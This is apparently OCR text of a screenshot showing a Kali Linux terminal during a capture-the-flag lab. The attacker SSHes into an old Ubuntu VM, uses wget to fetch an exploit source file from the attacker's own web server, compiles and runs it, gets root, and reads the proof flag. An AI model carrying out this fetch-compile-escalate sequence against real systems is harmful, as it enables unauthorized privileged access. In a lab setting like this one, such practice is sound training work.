 1 2 3 4
4:04
kali@Pduck: ~/tmp
File Actions Edit View Help
Connection to 192.168.1.19 closed.
┌──(kali㉿Pduck)-[~/tmp]
└─$ ssh overflow@192.168.1.19
overflow@192.168.1.19's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation:  https://help.ubuntu.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Dec 27 00:55:29 2023 from 192.168.1.101
Could not chdir to home directory /home/overflow: No such file or directory
$ cd /tmp
$ wget 192.168.1.101/1.c
--2023-12-27 01:03:02--  http://192.168.1.101/1.c
Connecting to 192.168.1.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘1.c’
100%[==================================================>] 4,968       --.-K/s   in 0s
2023-12-27 01:03:02 (550 MB/s) - ‘1.c’ saved [4968/4968]
$ ls
1.c
$ gcc 1.c -o exp
$ ls
1.c  exp
$ chmod +x exp
$ ls -liah
total 28K
1244 drwxrwxrwt  2 root     root     4.0K Dec 27 01:03 .
2 drwxr-xr-x 21 root     root     4.0K Aug  9  2014 ..
836 -rw-rw-r--  1 overflow overflow 4.9K Dec 27 00:27 1.c
41461 -rwxrwxr-x  1 overflow overflow  12K Dec 27 01:03 exp
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# ls
1.c  exp
# cd /root
# ls
proof.txt
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#
┌──(kali㉿Pduck)-[~]
└─$ cd tmp
┌──(kali㉿Pduck)-[~/tmp]
└─$ ls
1.c  a.sh  b.sh  c.sh  ha.txt  hacker.jpg  lol.pcap  roflmao  tr.txt  troll.jpg  which_one_lol.txt
┌──(kali㉿Pduck)-[~/tmp]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.19 - - [27/Dec/2023 03:58:53] "GET /1.c HTTP/1.1" 200 -
192.168.1.5 - - [27/Dec/2023 04:00:46] "GET /1.c HTTP/1.1" 200 -
192.168.1.19 - - [27/Dec/2023 04:03:02] "GET /1.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿Pduck)-[~/tmp]
└─$
┌──(kali㉿Pduck)-[~/tmp]
└─$